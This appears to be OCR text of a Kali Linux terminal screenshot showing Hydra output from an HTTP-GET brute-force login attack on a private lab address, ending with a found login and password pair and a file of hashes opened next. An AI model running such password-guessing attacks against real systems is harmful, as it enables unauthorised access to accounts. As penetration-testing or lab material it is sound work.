 [DATA] max 16 tasks per 1 server, overall 64 tasks, 14344483 login tries (l:1/p
14344483), ~14008 tries per task
[DATA] attacking service http-get on port 80
[VERBOSE] Resolving addresses ... done
[STATUS] 4691.00 tries/min, 4691 tries in 00:01h, 14339792 to do in 50:57h, 16
ctive
[80][http-get] host: 172.16.84.205 login: ryan password: linux4u
[STATUS] attack finished for 172.16.84.205 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-08-20 23:30:33
root@kali:~#
@kali:~# nano hashes.txt